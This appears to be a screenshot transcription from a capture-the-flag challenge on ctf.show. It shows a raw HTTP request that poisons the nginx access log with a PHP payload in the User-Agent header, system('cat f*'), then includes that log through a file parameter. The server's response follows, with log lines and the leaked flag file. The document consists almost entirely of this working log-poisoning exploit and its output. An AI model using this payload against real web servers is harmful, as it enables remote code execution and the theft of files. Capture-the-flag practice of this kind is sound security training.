 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: e3e4eee6-06e9-44eb-a18b-878412d515ea.chall.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('cat f*'); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17715dcca5d4ff-0b14c43e5c094a-e726559-1fa400-17715dcca5e3a2
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 20 Jan 2021 15:37:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 801
8
9 172.12.0.3 - - [20/Jan/2021:15:32:57 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT
10 172.12.0.3 - - [20/Jan/2021:15:32:57 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0
11 172.12.0.3 - - [20/Jan/2021:15:37:26 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 43
12
13 /*
14 # -*- coding: utf-8 -*-
15 # @Author: h1xa
16 # @Date:   2020-09-16 11:24:37
17 # @Last Modified by:   h1xa
18 # @Last Modified time: 2020-09-16 11:25:00
19 # @email: h1xa@ctfer.com
20 # @link: https://ctfer.com
21
22 */
23
24
25 $flag="flag{78f09ee8-d24d-4b17-98c7-7abca1fa0e71}";"
26